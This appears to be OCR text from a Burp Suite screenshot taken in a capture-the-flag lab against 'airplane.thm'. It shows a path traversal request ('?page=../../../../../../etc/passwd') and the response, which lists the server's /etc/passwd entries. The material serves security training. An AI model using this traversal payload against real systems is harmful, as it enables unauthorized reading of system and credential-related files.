 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /?page=../../../../../../etc/passwd HTTP/1.1
2 Host: airplane.thm:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
Response
Pretty Raw Hex Render
4 Content-Disposition: inline; filename=passwd
5 Content-Type: application/octet-stream
6 Content-Length: 2973
7 Last-Modified: Wed, 17 Apr 2024 05:05:11 GMT
8 Cache-Control: no-cache
9 ETag: "1713330311.3460095-2973-3194884142"
10 Date: Tue, 30 Jul 2024 05:47:30 GMT
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin